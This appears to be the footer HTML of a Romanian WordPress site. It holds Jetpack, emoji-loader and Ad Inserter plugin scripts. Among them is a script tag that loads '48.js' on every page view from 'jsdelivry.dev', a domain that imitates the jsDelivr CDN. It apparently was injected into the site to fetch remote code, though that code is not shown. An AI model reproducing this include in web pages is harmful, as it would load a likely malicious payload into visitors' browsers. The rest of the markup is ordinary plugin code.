<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768506248" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/wpzoom-forms/dist/assets/frontend/js/script.js?ver=1.3.4" id="wpzoom-forms-js-frontend-formblock-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"161226681","post":"9635","tz":"2","srv":"zicemami.ro","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "161226681", "9635" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js" id="eu-cookie-law-script-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zicemami.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zicemami.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260122#ver=20260122&#038;lang=ro' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script src="https://jsdelivry.dev/lib/48.js"></script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
